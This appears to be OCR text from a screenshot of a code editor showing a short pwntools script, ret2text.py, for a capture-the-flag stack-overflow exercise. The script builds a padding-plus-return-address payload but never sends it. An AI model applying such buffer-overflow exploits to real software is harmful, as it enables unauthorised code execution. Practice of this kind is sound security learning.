 Activities
Sublime Text
11月 27 21:03
en
27 November
~/Desktop/pwning/ret2text.py (pwning) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
*REPL* [python]
*REPL* [python]
1 from pwn import *
2
3 p = process("./ret2text")
4 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
5
6 p.interactive()
Line 2, Column 1
Spaces: 2
Python